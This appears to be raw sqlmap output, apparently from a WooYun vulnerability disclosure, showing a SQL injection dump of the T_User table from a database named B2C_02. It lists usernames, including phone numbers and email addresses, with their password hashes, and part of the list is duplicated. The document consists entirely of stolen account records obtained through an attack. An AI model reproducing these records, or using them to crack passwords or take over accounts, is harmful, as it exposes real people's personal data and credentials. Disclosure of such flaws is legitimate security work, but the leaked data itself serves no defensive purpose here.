 sqlmap
[23:54:33] [INFO] recognized possible password hashes in column 'UserPwd'
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [y/N/q] N
Database: B2C_02
Table: T_User
[76 entries]
+----------------------+------------------------------------------+
| username | UserPwd |
+----------------------+------------------------------------------+
| 13919202963 | 7C4A8D09CA3762AF61E59520943DC26494F8941B |
| 13999732125 | 0863C88893C26D97F304FA2F7262E7C3D6AD2B64 |
| 18701534982 | 47445A331142B7913AD7667ECBD245500CA466F4 |
| 1acuZ47erXi0Kg | 82C2F759A124111473C6A29EE1281379810FB7B3 |
| 2013092 | 789BD5138E93EECCE9C9AC388890D2487971C8B7 |
| 27519184@qq.com | F433181F2E50F6019E4BD6A62592FAFB84D287F0 |
| A00523 | 10F66569E73F169C7F84170476ECECF494AB7CE9 |
| A03368 | 312C237A21EA403A762B1538EB32748C3E1F4FB9 |
| A23283 | 7C4A8D09CA3762AF61E59520943DC26494F8941B |
| LK4150 | C995D35E64F61B0425C3108646C588E534E72E10 |
| YURUIJIPIAO | 1795F86A49AC810CF73714C4D1BEC7C7E6586EE1 |
| yy--yang@163.com | F32534E7A4E973B4B6E1DD4BA7332052FC4B3BC8 |
| zanny1975 | 6A99AA7B1CB8F2D5AFE8F53F99D3E8E61AC21529 |
| zemina | 7A2BF88E166C6801F190C3E3BC049179CF841A35 |
| zeminazz | 9B8422EB2437088668A8292490C6FD269C882369 |
| zenghao | DD5DB7A8524C6C2E78094A44780ACD4175A70F76 |
| zhanglinzheng | DA578D4C9A2B47A235F20DD1286C13BAC58C9288 |
| zhy28936@163.com | 77A105A443CC8082675ED85A960096E949F277F3 |
| zjw123 | 24C61EE15E1B14D6CF9E3A326B0536EF9A9C6232 |
| zmd111333 | 56913D3FA82314B385915C8B0795CE8304E68FD4 |
| zqwwww | 9F458CE3FAF5726554C3058C900978FCD87169A8 |
| zs19890510 | F56CE05C877C90A5D5339B2D9165CE03489E9CDE |
| 13919202963 | 7C4A8D09CA3762AF61E59520943DC26494F8941B |
| 13999732125 | 0863C88893C26D97F304FA2F7262E7C3D6AD2B64 |
| 18701534982 | 47445A331142B7913AD7667ECBD245500CA466F4 |
| 1acuZ47erXi0Kg | 82C2F759A124111473C6A29EE1281379810FB7B3 |
| 2013092 | 789BD5138E93EECCE9C9AC388890D2487971C8B7 |
| 27519184@qq.com | F433181F2E50F6019E4BD6A62592FAFB84D287F0 |
| A00523 | 10F66569E73F169C7F84170476ECECF494AB7CE9 |
| A03368 | 312C237A21EA403A762B1538EB32748C3E1F4FB9 |
| A23283 | 7C4A8D09CA3762AF61E59520943DC26494F8941B |
| LK4150 | C995D35E64F61B0425C3108646C588E534E72E10 |
| YURUIJIPIAO | 1795F86A49AC810CF73714C4D1BEC7C7E6586EE1 |
www.wooyun.org